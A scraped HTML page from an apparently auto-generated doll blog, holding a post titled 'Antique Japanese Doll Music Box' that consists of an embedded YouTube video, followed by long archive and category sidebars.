

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagejapandoll.name/2019/02/06/antique-japanese-doll-music-box/
body_size: 15643
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Antique Japanese Doll Music Box | Vintage Japan Doll</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagejapandoll.name/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vintagejapandoll.name/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Japan Doll &raquo; Feed" href="https://vintagejapandoll.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Japan Doll &raquo; Comments Feed" href="https://vintagejapandoll.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dusktodawn-css'  href='https:///vintagejapandoll.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubuntu-css'  href='https:///fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagejapandoll.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagejapandoll.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagejapandoll.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sailor Moon All Toy Commercials Japan 1992 2002' href='https://vintagejapandoll.name/2019/02/06/sailor-moon-all-toy-commercials-japan-1992-2002/' />
<link rel='next' title='Takara Licca Doll Rika chan 2nd second generation vintage Japan used #2' href='https://vintagejapandoll.name/2019/02/07/takara-licca-doll-rika-chan-2nd-second-generation-vintage-japan-used-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintagejapandoll.name/2019/02/06/antique-japanese-doll-music-box/' />
<link rel='shortlink' href='https://vintagejapandoll.name/?p=1388' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Japan Doll"/>
	<meta property="og:title" content="Antique Japanese Doll Music Box"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://vintagejapandoll.name/2019/02/06/antique-japanese-doll-music-box/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wihylemu.js"></script>
<script type="text/javascript" src="/gamyqyqab.js"></script>
</head>

<body class="single single-post postid-1388 single-format-standard single-author left-sidebar sidebar-content">
<div id="super-super-wrapper">
	<div id="super-wrapper">
		<div id="wrapper">
					<div id="page" class="hfeed">
				<header id="branding" role="banner">
					<hgroup>
						<h1 id="site-title"><a href="https://vintagejapandoll.name/" title="Vintage Japan Doll" rel="home">Vintage Japan Doll</a></h1>
						<h2 id="site-description"></h2>
					</hgroup>
				</header><!-- #branding -->

				<div id="main" class="clear-fix">
					
<div id="primary">
	<div id="content" class="clear-fix" role="main">

	
		<article id="post-1388" class="post-1388 post type-post status-publish format-standard hentry category-antique tag-antique tag-doll tag-japanese tag-music">
	<header class="entry-header">
				<div class="entry-meta">
						
							<a href="https://vintagejapandoll.name/2019/02/06/antique-japanese-doll-music-box/" title="6:40 pm" rel="bookmark"><time class="entry-date" datetime="2019-02-06T18:40:53+00:00" pubdate>February 6, 2019</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://vintagejapandoll.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>					</div><!-- .entry-meta -->
		
						<h1 class="entry-title">
							Antique Japanese Doll Music Box					</h1>
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/ihCKFwjI6Q8" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintagejapandoll.name/2019/02/06/antique-japanese-doll-music-box/" data-a2a-title="Antique Japanese Doll Music Box"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintagejapandoll.name%2F2019%2F02%2F06%2Fantique-japanese-doll-music-box%2F&amp;linkname=Antique%20Japanese%20Doll%20Music%20Box" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintagejapandoll.name%2F2019%2F02%2F06%2Fantique-japanese-doll-music-box%2F&amp;linkname=Antique%20Japanese%20Doll%20Music%20Box" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintagejapandoll.name%2F2019%2F02%2F06%2Fantique-japanese-doll-music-box%2F&amp;linkname=Antique%20Japanese%20Doll%20Music%20Box" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintagejapandoll.name/2019/02/06/antique-japanese-doll-music-box/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://vintagejapandoll.name/category/antique/" rel="category tag">antique</a> and tagged <a href="https://vintagejapandoll.name/tag/antique/" rel="tag">antique</a>, <a href="https://vintagejapandoll.name/tag/doll/" rel="tag">doll</a>, <a href="https://vintagejapandoll.name/tag/japanese/" rel="tag">japanese</a>, <a href="https://vintagejapandoll.name/tag/music/" rel="tag">music</a>.<br />Bookmark the <a href="https://vintagejapandoll.name/2019/02/06/antique-japanese-doll-music-box/" title="Permalink to Antique Japanese Doll Music Box" rel="bookmark">permalink</a>.<br />
		
			</footer><!-- #entry-meta -->

	
</article><!-- #post-## -->
			<nav id="nav-below" class="clear-fix">
		<h1 class="assistive-text section-heading">Post navigation</h1>

			<span class="nav-previous"><a href="https://vintagejapandoll.name/2019/02/06/sailor-moon-all-toy-commercials-japan-1992-2002/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
		<span class="nav-next"><a href="https://vintagejapandoll.name/2019/02/07/takara-licca-doll-rika-chan-2nd-second-generation-vintage-japan-used-2/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>

	
	</nav><!-- #nav-below -->
	
		
<div id="comments">

	
	
			
</div><!-- #comments -->
	
	</div><!-- #content -->
</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	
	
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagejapandoll.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/09/mattel-1971-the-sun-set-malibu-barbie-doll-1067-vintage-original/">Mattel 1971 the Sun Set Malibu Barbie Doll #1067 Vintage, Original</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/08/vintage-barbie-blonde-side-part-bubblecut-doll-withaccessories-excellent-cond/">VINTAGE BARBIE BLONDE SIDE PART BUBBLECUT DOLL WithACCESSORIES EXCELLENT COND</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/07/vintage-1990s-takara-studio-jenny-doll-japan-blonde-hair-green-eyes-type-b/">Vintage 1990s Takara Studio Jenny Doll Japan Blonde Hair Green Eyes Type B</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/07/vintage-kitsch-pixie-elf-to-my-valentine-felt-rubber-face-doll-japan-8-boy/">Vintage Kitsch Pixie Elf To My Valentine Felt Rubber Face Doll Japan 8 &#038; Boy</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/06/bandai-japan-angel-pocket-polly-vtg-bridesmaid-nancys-wedding-day-pink-3-dolls/">Bandai Japan ANGEL Pocket Polly VTG Bridesmaid Nancy&#8217;s Wedding Day PINK 3 Dolls</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintagejapandoll.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/03/'>March 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-3588"><a href="https://vintagejapandoll.name/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://vintagejapandoll.name/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vintagejapandoll.name/category/15oz/" >15oz</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://vintagejapandoll.name/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintagejapandoll.name/category/1912-1926/" >1912-1926</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintagejapandoll.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vintagejapandoll.name/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://vintagejapandoll.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintagejapandoll.name/category/1960s-1970s/" >1960&#039;s-1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintagejapandoll.name/category/1960-1962/" >1960-1962</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://vintagejapandoll.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://vintagejapandoll.name/category/1962beautiful/" >1962beautiful</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://vintagejapandoll.name/category/1963-65/" >1963-65</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://vintagejapandoll.name/category/1964-1965/" >1964-1965</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://vintagejapandoll.name/category/1964miss/" >1964miss</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://vintagejapandoll.name/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagejapandoll.name/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintagejapandoll.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagejapandoll.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://vintagejapandoll.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://vintagejapandoll.name/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagejapandoll.name/category/3-vintage/" >3-vintage</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintagejapandoll.name/category/40s50s/" >40&#039;s50&#039;s</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://vintagejapandoll.name/category/415cm/" >415cm</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintagejapandoll.name/category/44cm/" >44cm</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vintagejapandoll.name/category/45cm/" >45cm</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagejapandoll.name/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://vintagejapandoll.name/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintagejapandoll.name/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://vintagejapandoll.name/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://vintagejapandoll.name/category/60s70s/" >60&#039;s70&#039;s</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://vintagejapandoll.name/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://vintagejapandoll.name/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagejapandoll.name/category/74cm/" >74cm</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintagejapandoll.name/category/8ban/" >8ban</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://vintagejapandoll.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagejapandoll.name/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://vintagejapandoll.name/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintagejapandoll.name/category/ainu/" >ainu</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://vintagejapandoll.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vintagejapandoll.name/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagejapandoll.name/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://vintagejapandoll.name/category/alvastaria/" >alvastaria</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://vintagejapandoll.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintagejapandoll.name/category/amazing1st/" >amazing1st</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagejapandoll.name/category/amazingvintage/" >amazingvintage</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://vintagejapandoll.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagejapandoll.name/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://vintagejapandoll.name/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://vintagejapandoll.name/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagejapandoll.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://vintagejapandoll.name/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://vintagejapandoll.name/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagejapandoll.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://vintagejapandoll.name/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintagejapandoll.name/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagejapandoll.name/category/asami/" >asami</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://vintagejapandoll.name/category/asch-blonde/" >asch-blonde</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://vintagejapandoll.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://vintagejapandoll.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://vintagejapandoll.name/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://vintagejapandoll.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagejapandoll.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vintagejapandoll.name/category/azone/" >azone</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://vintagejapandoll.name/category/babyland/" >babyland</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintagejapandoll.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://vintagejapandoll.name/category/bakumatsu/" >bakumatsu</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://vintagejapandoll.name/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vintagejapandoll.name/category/bambola/" >bambola</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://vintagejapandoll.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://vintagejapandoll.name/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintagejapandoll.name/category/barbie-auburn/" >barbie-auburn</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintagejapandoll.name/category/barbiecommuter/" >barbiecommuter</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintagejapandoll.name/category/barbiejapanplantation/" >barbiejapanplantation</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://vintagejapandoll.name/category/barbielove/" >barbielove</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagejapandoll.name/category/barbies/" >barbies</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://vintagejapandoll.name/category/barbieunboxing/" >barbieunboxing</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintagejapandoll.name/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://vintagejapandoll.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://vintagejapandoll.name/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintagejapandoll.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagejapandoll.name/category/beautiful1st/" >beautiful1st</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://vintagejapandoll.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://vintagejapandoll.name/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://vintagejapandoll.name/category/begin/" >begin</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintagejapandoll.name/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://vintagejapandoll.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://vintagejapandoll.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintagejapandoll.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagejapandoll.name/category/bild/" >bild</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagejapandoll.name/category/birthday/" >birthday</a>
</li>
